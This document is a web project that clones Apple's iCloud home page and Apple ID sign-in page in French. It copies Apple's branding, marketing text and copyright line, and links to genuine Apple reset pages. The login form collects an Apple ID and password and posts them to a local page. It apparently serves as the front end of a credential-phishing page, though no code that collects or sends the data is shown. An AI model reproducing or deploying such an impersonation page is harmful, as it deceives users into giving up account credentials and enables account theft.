

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>iCloud</title>
  <link rel="icon" type="image/x-icon" href="Assets/Logo.png" />
  <link rel="stylesheet" href="./css/style.css" />
  <link rel="stylesheet" href="./css/fa/css/all.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;500;600&display=swap" rel="stylesheet" />
</head>

<body>
  <div class="container">
    <header class="site-header">
      <div class="main-header">
        <div class="header-1">
          <img src="./Assets/Logo.png" alt="Apple Logo" class="site-header-logo" />
          <p class="icloud-logo">iCloud</p>
        </div>
        <div class="header-2">
          <img src="./Assets/Menu-Logo.png" alt="Menu Logo" class="header-menu-logo" />
        </div>
      </div>
    </header>
    <div class="content">
      <div class="animated-video">
        <video src="./Assets/Animated-Video.mp4" style="width: 430px; height: 388px" autoplay loop muted></video>
      </div>
      <div class="site-title">
        <p class="title-text">iCloud</p>
      </div>
      <div class="site-button">
        <button class="sign-in-btn">
          <a id="sign-in-btn" href="./pages/login.html">Se connecter</a>
        </button>
      </div>
      <div class="site-content">
        <p class="content-text">
          <b>L’endroit idéal pour tous vos <br />
            fichiers, photos, notes, e‑mails et bien plus encore.</b>
        </p>
      </div>
    </div>
    <div class="page-2">
      <div class="card-1">
        <img src="./Assets/Card-1.png" alt="App Data" class="card-img" />
        <p class="card-title-text">
          <b>Un accès simplifié aux apps et données de votre iPhone depuis le
            Web</b>
        </p>
        <p class="card-content-text">
          iCloud est essentiel pour garantir la sécurité de vos informations
          personnelles sur vos appareils, mais aussi pour les maintenir à jour
          et disponibles où que vous soyez. Sur iCloud.com, vous pouvez
          accéder à l’ensemble de vos photos, fichiers et bien plus depuis
          tout type de navigateur web. Les modifications que vous effectuez se
          synchronisent sur votre iPhone et vos autres appareils pour vous
          permettre de rester à jour dans tout ce que vous faites.
        </p>
      </div>
      <div class="card-2">
        <img src="./Assets/Card-2.png" alt="Cloud Data" class="card-img" style="width: 240px; margin-left: 90px" />
        <p class="card-title-text">
          <b>Plus d’espace de stockage et de fonctionnalités pour protéger
            votre confidentialité</b>
        </p>
        <p class="card-content-text">
          Passez à iCloud+ pour augmenter votre espace de stockage et accéder
          à des fonctionnalités supplémentaires telles que Relais privé,
          Masquer mon adresse e‑mail et Vidéo sécurisée HomeKit. Vous pouvez
          même partager votre abonnement avec votre famille. En savoir plus
          sur
          <a href="https://www.icloud.com/" target="_blank">apple.com/icloud.</a>
        </p>
      </div>
    </div>
    <footer>
      <div class="site-footer">
        <p class="footer-part-1">
          État du système | Engagement de confidentialité | Conditions
          générales
        </p>
        <p class="footer-part-2">
          Copyright © 2023 Apple Inc. Tous droits réservés.
        </p>
      </div>
    </footer>
  </div>
</body>

</html>
</file>

<file: pages/login.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>iCloud Login</title>
  <link rel="icon" type="image/x-icon" href="../Assets/Logo.png" />
  <link rel="stylesheet" href="../css/style.css" />
  <link rel="stylesheet" href="../css/fa/css/all.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigins />
  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;500;600&display=swap" rel="stylesheet" />
</head>

<body>
  <div class="container">
    <header class="site-header">
      <div class="main-header">
        <a href="../index.html">
          <div class="header-1">
            <img src="../Assets/Logo.png" alt="Apple Logo" class="site-header-logo" />
            <p class="icloud-logo">iCloud</p>
          </div>
        </a>
        <div class="header-2">
          <img src="../Assets/Menu-Logo.png" alt="Menu Logo" class="header-menu-logo" />
        </div>
      </div>
    </header>
    <div class="page-1">
      <div class="login-logo">
        <img src="../Assets/login-logo.svg" />
      </div>
      <div class="login-title">
        <p class="login-text">Se connecter avec un identifiant Apple</p>
      </div>
      <div class="form">
        <form action="./login.html" method="post" name="form">
          <span>
            <input name="username" id="username" class="email-input" type="email" placeholder="Identifiant Apple"
              required="" />
          </span>
          <span>
            <input name="password" id="password" class="pass-input" type="password" placeholder="Mot de passe"
              required="" />
            <button id="submit" class="fal fa-arrow-circle-right"></button>
          </span>
        </form>
      </div>
      <div class="save_log">
        <input type="checkbox" class="remember" id="remember" name="remember" />
        <label for="remember" class="remember-txt"> Rester connecté </label>
      </div>
      <div class="reset-pass">
        <div class="separator">
          <hr />
        </div>
        <div class="links">
          <a class="reset-link" href="https://iforgot.apple.com/password/verify/appleid" id="reset-link"
            target="_blank">Identifiant Apple ou mot de passe oublié ?</a>
          <br />
          <a class="new-link" href="https://www.icloud.com/" id="new-link">Créer un identifiant Apple</a>
        </div>
      </div>
    </div>
    <footer>
      <div class="log-footer">
        <p class="log-footer-part-1">
          État du système | Engagement de confidentialité | Conditions
          générales
        </p>
        <p class="log-footer-part-2">
          Copyright © 2023 Apple Inc. Tous droits réservés.
        </p>
      </div>
    </footer>
  </div>
</body>

</html>
</file>
<file: css/style.css>
html {
  height: 100%;
}

body {
  background-color: #fbfbfd;
  margin: 0;
  height: 100%;
}

.container {
  font-family: Noto Sans;
}

.site-header-logo {
  width: 22px;
  height: 22px;
}

.icloud-logo {
  font-weight: 600;
  padding-left: 5px;
  font-size: 18px;
  padding-top: 5px;
}

.header-menu-logo {
  width: 22px;
  height: 22px;
}

.header-1 {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.site-header {
  position: sticky;
  top: 0;
}

.main-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-left: 10px;
  padding-right: 10px;
  background-color: #fbfbfd;
  opacity: 0.9;
}

.main-header a {
  text-decoration: none;
  color: black;
}

.animated-video {
  display: flex;
  justify-content: center;
}

.title-text {
  font-size: 140px;
  font-weight: 600;
  letter-spacing: -8px;
  margin: 0px;
}

.site-title {
  display: flex;
  justify-content: center;
}

.sign-in-btn a:link,
.sign-in-btn a:visited {
  text-decoration: none;
  color: white;
}

.sign-in-btn {
  font-size: 19px;
  background-color: black;
  color: white;
  font-weight: 600;
  padding-left: 25px;
  padding-right: 25px;
  padding-top: 8px;
  padding-bottom: 8px;
  border-radius: 22px;
  padding-inline: 30px;
  margin-inline: auto;
  line-height: 23px;
  outline: none;
  box-shadow: none;
}

.site-button {
  display: flex;
  justify-content: center;
}

.content-text {
  font-size: 35px;
  font-weight: 500;
  letter-spacing: -0.016em;
  margin: 0px;
  line-height: 45px;
  text-align: center;
}

.site-content {
  display: flex;
  justify-content: center;
  margin-top: 30px;
}

.card-img {
  width: 398px;
}

.card-title-text {
  font-size: 28px;
  font-weight: 500;
  letter-spacing: -0.016em;
}

.card-content-text {
  font-size: 17px;
  font-weight: 400;
}

.page-2 {
  display: flex;
  justify-content: center;
  margin-top: 40px;
  margin-bottom: 50px;
}

.card-1,
.card-2 {
  padding: 40px;
  box-shadow: 0 0 20px #d6d5d5;
  margin: 35px;
  border-radius: 30px;
}

.card-2 a {
  text-decoration: none;
  color: #0070c9;
}

.footer-part-1,
.footer-part-2 {
  font-size: 11px;
  color: #8a8a8a;
}

.site-footer {
  display: flex;
  justify-content: space-between;
  padding-left: 160px;
  padding-right: 160px;
  padding-top: 35px;
  padding-bottom: 35px;
  background-color: #f3f3f3;
}

.page-1 {
  width: auto;
  height: 100%;
  margin: 35px 35px 50px 35px;
  text-align: center;
}

.login-logo {
  width: 160px;
  inline-size: 160px;
  margin: auto;
  display: flex;
  justify-content: center;
}

.login-title {
  display: flex;
  justify-content: center;
}

.login-text {
  font-size: 32px;
  font-weight: 600;
  line-height: 36px;
  letter-spacing: -0.016em;
  color: black;
}

.form {
  margin-top: 5px;
}

.email-input,
.pass-input {
  width: 20rem;
  height: 24px;
  border-radius: 0.3rem;
  font-size: 17px;
  font-weight: 200;
  margin: auto;
  margin-top: -1px;
  padding: 0.5rem;
  outline: 1px solid rgb(155, 154, 154);
  outline-offset: -1px;
  border: none;
  position: relative;
  display: flex;
  justify-content: center;
  z-index: 1;
}

.email-input {
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
}

.pass-input {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
}

.email-input:active,
.email-input:focus {
  border: none;
  outline: 2px solid #0070c9;
  z-index: 2;
}

.pass-input:active,
.pass-input:focus {
  border: none;
  outline: 2px solid #0070c9;
  z-index: 2;
}

.fa-arrow-circle-right {
  background-color: white;
  position: relative;
  top: -33.5px;
  right: -147px;
  font-size: 25px;
  cursor: pointer;
  color: rgb(107, 107, 107);
  border: none;
  z-index: 0;
}

.pass-input:focus + .fa-arrow-circle-right {
  z-index: 2;
}

.fa-arrow-circle-right:active {
  outline: 1px solid #0070c9;
  z-index: 2;
}

.links a:visited,
.links a:link {
  cursor: pointer;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.45861;
  font-weight: 400;
  letter-spacing: -0.016em;
  margin: 0;
  display: inline;
  color: #0070c9;
}

.separator hr {
  border: 0;
  margin-top: 25px;
  margin-bottom: 15px;
  height: 1px;
  background-image: linear-gradient(to right, transparent, #ccc, transparent);
  background-size: cover;
  color: #494949;
  max-width: 328px;
  width: 100%;
}

.log-footer {
  bottom: 0;
  right: 0;
  left: 0;
  display: flex;
  justify-content: space-between;
  padding-left: 160px;
  padding-right: 160px;
  padding-top: 35px;
  padding-bottom: 35px;
  background-color: #f3f3f3;
}

.log-footer-part-1,
.log-footer-part-2 {
  font-size: 11px;
  color: #8a8a8a;
}
</file>
